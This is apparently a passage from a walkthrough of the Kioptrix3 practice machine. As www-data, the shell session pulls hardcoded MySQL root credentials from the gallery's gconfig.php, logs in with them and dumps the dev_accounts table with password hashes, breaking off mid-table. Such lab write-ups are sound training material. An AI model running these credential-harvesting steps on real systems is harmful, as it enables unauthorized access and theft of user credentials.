 www-data@Kioptrix3: gconfig.php → MySQL
www-data@Kioptrix3:/home/www$ cd /home/www/kioptrix3.com/gallery && ls -la gconfig.php
-rw-r--r-- 1 root root 2436 2011-04-15 10:23 gconfig.php
www-data@Kioptrix3:/home/www$ grep -i "mysql\|gallarific" gconfig.php | head -8
$GLOBALS["gallarific_path"] = "http://kioptrix3.com/gallery";
$GLOBALS["gallarific_mysql_server"] = "localhost";
$GLOBALS["gallarific_mysql_database"] = "gallery";
$GLOBALS["gallarific_mysql_username"] = "root";
$GLOBALS["gallarific_mysql_password"] = "fuckeyou";
# Hardcoded MySQL root credentials у файлі веб-додатку.
www-data@Kioptrix3:/home/www$ mysql -u root -pfuckeyou -e "SHOW DATABASES;"
+--------------------+
| Database |
+--------------------+
| information_schema |
| gallery |
| mysql |
+--------------------+
www-data@Kioptrix3:/home/www$ mysql -u root -pfuckeyou gallery -e "SHOW TABLES;"
+-------------------+
| Tables_in_gallery |
| dev_accounts |
| gallarific_* |
+-------------------+
www-data@Kioptrix3:/home/www$ mysql -u root -pfuckeyou gallery -e "SELECT * FROM dev_accounts;"
+----+------------+----------------------------------+
| id | username | password |
+----+------------+----------------------------------+
| 1 | dreg | 0d3eccfb887aabd50f243b3f155c0f85 |
| 2 | loneferret | 5badcaf789d3d1d09ff38e0a7c12da0a |